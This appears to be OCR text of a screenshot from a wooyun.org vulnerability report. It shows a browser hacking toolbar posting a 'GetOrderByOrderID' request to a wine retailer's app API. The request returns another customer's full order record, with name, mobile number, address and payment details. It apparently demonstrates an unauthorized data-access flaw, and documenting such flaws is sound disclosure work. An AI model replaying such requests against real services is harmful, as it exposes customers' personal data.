 appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data {"code":"520131126000142","Method":"GetOrderByOrderID"}
{ "result": "1", "OrderInfo": "{\"OrderDeliveryAddress\":{\"MainOrderCode\":\"520131126000142\",\"CustomerName\":\"馒头哥\",\"Sex\":\"\",\"ZipCode\":\"010000\",
\"Address\":\"北京北京市辖区东城区\",\"TelePhone\":\"\",\"Mobile\":\"13800138000\",\"EMail\":\"\",\"CountryCode\":\"001\",\"ProvinceCode\":\"001001\",\"CityCode\":
\"001001001\",\"RegionCode\":\"\"},\"OrderDeliveryList\":null,\"OrderDetailList\":[{\"MainOrderCode\":\"520131126000142\",\"SubOrderCode\":\"\",\"ProductCode\":
\"rg001870\",\"ProductName\":\"澳大利亚维多利亚亚拉河谷优伶酒庄特干黑比诺2010桃红葡萄酒\",\"UnitPrice\":36.00,\"Count\":1,\"TotalPrice\":36.00,\"Note\":null,\"VIPPRICE
\":0.0,\"IsCharge\":\"1\",\"IsGift\":false,\"PromotionCode\":\"\",\"DiscountPrice\":0.00,\"SuitCode\":\"\",\"SuitName\":\"\",\"ParentProductCode\":\"\",\"prom_type\":0
\"origin_price\":36.00}],\"OrderInvoiceDefine\":{\"NeedInvoice\":1,\"InvoiceType\":\"1\",\"InvoiceCaption\":\"没有备注\",\"InvoiceOrgName\":\"\",\"InvoiceOrgTaxNO\":\"\
\",\"InvoiceOrgRegAddress\":\"\",\"InvoiceOrgRegPhone\":\"\",\"InvoiceOrgRegBank\":\"\",\"InvoiceOrgRegBankAccount\":\"\",\"NeedProductList\":\"1\",\"InvoiceContent\":
\"111\"},\"OrderPayInfo\":{\"PayType\":\"04\",\"PayTypeName\":\"支付宝\",\"ProductPrice\":36.00,\"DiscountPrice\":0.00,\"DeliveryPrice\":0.00,\"TotalPrice\":36.00,
\"VoucherPrice\":0.0,\"GiftCardPrice\":0.0,\"StoredPrice\":0.0,\"Gathering\":36.00},\"OrderBasicInfo\":{\"OrderCode\":\"520131126000142\",\"CustomerId\":\"13 93
\",\"DeliveryTypeName\":\"快递送货上门\",\"DeliveryStatus\":\"\",\"Status\":\"新订单\",\"DeliveryTimeType\":\"时间不限\",\"NeedInvoice\":1,\"CreateTime\":\"2013/11/26
21:18:45\",\"SendTime\":\"\",\"Note\":\"没有留言APP订单\"}}" }
www.wooyun.org